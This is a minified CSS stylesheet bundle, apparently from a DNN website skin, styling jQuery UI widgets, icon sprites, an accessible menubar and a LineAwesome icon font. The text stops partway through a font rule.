.ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px;}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap;}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-controlgroup{vertical-align:middle;display:inline-block;}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0;}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999;}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left;}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box;}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em;}.ui-controlgroup .ui-controlgroup-label span{font-size:80%;}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none;}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none;}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none;}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none;}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em );}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid;}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none;}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none;}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid;}.ui-checkboxradio-disabled{pointer-events:none;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-n{height:2px;top:0;}.ui-dialog .ui-resizable-e{width:2px;right:0;}.ui-dialog .ui-resizable-s{height:2px;bottom:0;}.ui-dialog .ui-resizable-w{width:2px;left:0;}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px;}.ui-dialog .ui-resizable-se{right:0;bottom:0;}.ui-dialog .ui-resizable-sw{left:0;bottom:0;}.ui-dialog .ui-resizable-ne{right:0;top:0;}.ui-dialog .ui-resizable-nw{left:0;top:0;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-progressbar{height:2em;text-align:left;overflow:hidden;}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%;}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25;}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none;}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none;}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px;}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0;}.ui-selectmenu-open{display:block;}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis;}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em;}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em;}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text;}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;}body .ui-tooltip{border-width:2px;}

.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em;}.ui-widget-content{border:1px solid #aaaaaa;background:#ffffff url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222222;}.ui-widget-content a{color:#222222;}.ui-widget-header{border:1px solid #aaaaaa;background:#cccccc url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222222;font-weight:bold;}.ui-widget-header a{color:#222222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555555;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555555;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999999;background:#dadada url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaaaaa;background:#ffffff url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;background-image:url("/Resources/Shared/components/TimePicker/Themes/images/ui-icons_222222_256x240.png");}.ui-widget-content .ui-icon{background-image:url("/Resources/Shared/components/TimePicker/Themes/images/ui-icons_222222_256x240.png");}.ui-widget-header .ui-icon{background-image:url("/Resources/Shared/components/TimePicker/Themes/images/ui-icons_222222_256x240.png");}.ui-state-default .ui-icon{background-image:url("/Resources/Shared/components/TimePicker/Themes/images/ui-icons_888888_256x240.png");}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("/Resources/Shared/components/TimePicker/Themes/images/ui-icons_454545_256x240.png");}.ui-state-active .ui-icon{background-image:url("/Resources/Shared/components/TimePicker/Themes/images/ui-icons_454545_256x240.png");}.ui-state-highlight .ui-icon{background-image:url("/Resources/Shared/components/TimePicker/Themes/images/ui-icons_2e83ff_256x240.png");}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/Resources/Shared/components/TimePicker/Themes/images/ui-icons_cd0a0a_256x240.png");}.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.ui-widget-overlay{background:#aaaaaa url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaaaaa url("/Resources/Shared/components/TimePicker/Themes/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;}

@charset "utf-8";.page nav{margin:0;padding:0;border:2px solid #008f88;}.menubar-navigation{margin:0;padding:2px;font-size:110%;list-style:none;border:1px solid #008f88;}.menubar-navigation li{margin:0;padding:0;list-style:none;}.menubar-navigation > li{display:inline-block;position:relative;}.menubar-navigation > li li{display:block;}.menubar-navigation > li > [role="menuitem"]{display:inline-block;margin:2px;padding:4px;padding-bottom:8px;color:#fff;}.menubar-navigation [role="separator"]{padding-top:3px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cline x1='0' y1='6' x2='12' y2='6' style='stroke:black;stroke-width:1' /%3E%3C/svg%3E%0A");background-size:10px 10px;background-position:center;background-repeat:repeat-x;}.menubar-navigation [role="menu"] [role="menuitem"],.menubar-navigation [role="menu"] [role="separator"]{display:block;width:12em;margin:2px;padding:4px;padding-left:8px;border:1px solid #008f88;color:#000;}.menubar-navigation li > [role="menuitem"]{color:#fff;border-color:#008f88 !important;}.menubar-navigation [role="menuitem"] svg{fill:currentcolor;stroke:currentcolor;}.menubar-navigation [role="menuitem"] svg.down{padding-left:0.125em;}.menubar-navigation [role="menuitem"] svg.right{position:absolute;padding-top:0.35em;right:0.75em;}.menubar-navigation [role="menuitem"][aria-expanded="true"] svg.down{transform:rotate(180deg);}.menubar-navigation [role="menuitem"][aria-expanded="true"] svg.right{transform:rotate(90deg) translate(5px,-5px);}.menubar-navigation [role="menu"]{display:none;position:absolute;margin:0;padding:0;padding:7px 4px;border:2px solid #008f88;background-color:#eee;}.menubar-navigation [role="group"]{margin:0;padding:0;}.menubar-navigation > li > [role="menuitem"][aria-current],.menubar-navigation > li > [role="menuitem"].aria-current-path{padding-bottom:2px;border-bottom:4px solid #008f88;}.menubar-navigation [role="menu"] [role="menuitem"].aria-current-path,.menubar-navigation [role="menu"] [role="menuitem"][aria-current]{padding-left:4px;border-left:4px solid #008f88;}.menubar-navigation.focus{padding:0;border:#008f88 solid 3px;}.menubar-navigation > li > [aria-expanded="true"],.menubar-navigation > li > [role="menuitem"]:focus,.menubar-navigation > li > [role="menuitem"]:hover{outline:none;}.menubar-navigation > li > [role="menuitem"]:focus,.menubar-navigation > li > [role="menuitem"]:hover{padding:2px;padding-bottom:4px;border:2px solid #008f88;}.menubar-navigation [role="menu"] [aria-expanded="true"],.menubar-navigation [role="menu"] [role="menuitem"]:focus,.menubar-navigation [role="menu"] [role="menuitem"]:hover{outline:none;background-color:#ccc;}.menubar-navigation [role="menu"] [role="menuitem"]:focus,.menubar-navigation [role="menu"] [role="menuitem"]:hover{padding:2px;padding-left:6px;border:2px solid #008f88;}.menubar-navigation > li > [aria-expanded="true"].aria-current-path,.menubar-navigation > li > [role="menuitem"].aria-current-path:focus,.menubar-navigation > li > [role="menuitem"].aria-current-path:hover,.menubar-navigation > li > [role="menuitem"][aria-current]:focus,.menubar-navigation > li > [role="menuitem"][aria-current]:hover{padding-bottom:2px;border-bottom:4px solid #008f88;}.menubar-navigation [role="menu"] [aria-expanded="true"].aria-current-path,.menubar-navigation [role="menu"] [role="menuitem"].aria-current-path:focus,.menubar-navigation [role="menu"] [role="menuitem"].aria-current-path:hover,.menubar-navigation [role="menu"] [role="menuitem"][aria-current]:focus,.menubar-navigation [role="menu"] [role="menuitem"][aria-current]:hover{padding-left:4px;border-left:4px solid #008f88;}

@font-face{font-family:"LineAwesome";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/line-awesome.eot?v=1.1.");src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/line-awesome.eot??v=1.1.#iefix") format("embedded-opentype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/line-awesome.woff2?v=1.1.") format("woff2"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/line-awesome.woff?v=1.1.") format("woff"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/line-awesome.ttf?v=1.1.") format("truetype"),url("/Portals/_default/Skins/Koroska_si_2018/fonts/line-awesome.svg?v=1.1.#fa") format("svg");font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"LineAwesome";src:url("/Portals/_default/Skins/Koroska_si_2018/fonts/line-awesome.svg?v=1.1.#fa") format("svg");}}.la{display:inline-block;font:normal normal normal 16px/1 "LineAwesome";font-size:inherit;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}.la-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%;}.la-2x{font-size:2em;}.la-3x{font-size:3em;}.la-4x{font-size:4em;}.la-5x{font-size:5em;}.la-fw{width:1.28571429em;text-align:center;}.la-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.la-ul > li{position:relative;}.la-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center;}.la-li.la-lg{left:-1.85714286em;}.la-border{padding:.2em .25em .15em;border:solid 0.08em 